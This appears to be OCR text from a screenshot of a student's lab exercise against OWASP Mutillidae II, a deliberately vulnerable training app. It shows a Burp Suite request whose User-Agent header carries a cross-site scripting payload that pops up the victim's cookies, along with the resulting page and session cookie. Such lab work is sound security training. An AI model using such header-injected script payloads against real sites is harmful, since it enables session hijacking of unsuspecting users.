 gliyanage187787-uws/mu
gliyanage187787-uws/mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0
Mutillidae BeEF Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Lev In User: gliyanage187787 ()
Home | Logout | Toggle Hi Log | View Captured Data
gliyanage187787-uws
showhints=1; username=gliyanage187787; uid=26;
PHPSESSID=ta9oekqop3kb578crb92r53hs9 Tue Feb 07 2023 01:45:25
GMT-0500 (Eastern Standard Time)
OK
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
nd Videos
page
Should I Do?
You
Tube
Video Tutorials
Read gliyanage187787-uws
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
817 http://gliyanage187787-uws GET /mutillidae/index.php?page=login.php ✓ 200 55291 HTML php 10.0.0.200
818 http://gliyanage187787-uws POST /mutillidae/index.php?page=login.php ✓ 302 384 HTML php 10.0.0.200 us
819 http://gliyanage187787-uws GET /mutillidae/index.php?popUpNotificatio... ✓ 200 53736 HTML php 10.0.0.200
820 http://gliyanage187787-uws GET /mutillidae/index.php?page=home.php... ✓ 200 53682 HTML php 10.0.0.200
Request
Pretty Raw Hex
\n
1 GET /mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0 HTTP/1.1
2 Host: gliyanage187787-uws
3 User-Agent: <script type="text/javascript">alert(document.cookie+" "+new Date());</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://gliyanage187787-uws/mutillidae/index.php?popUpNotificationCode=AU1
9 Cookie: showhints=1; username=gliyanage187787; uid=26; PHPSESSID=ta9oekqop3kb578crb92r53hs9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Feb 2023 06:45:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Logged-In-User: gliyanage187787
5 X-XSS-Protection: 0
6 Vary: Accept-Encoding
7 Content-Length: 53436
8 Connection: close
9 Content-Type: text/html;charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
12 <html>
13 <head>
INSPECTOR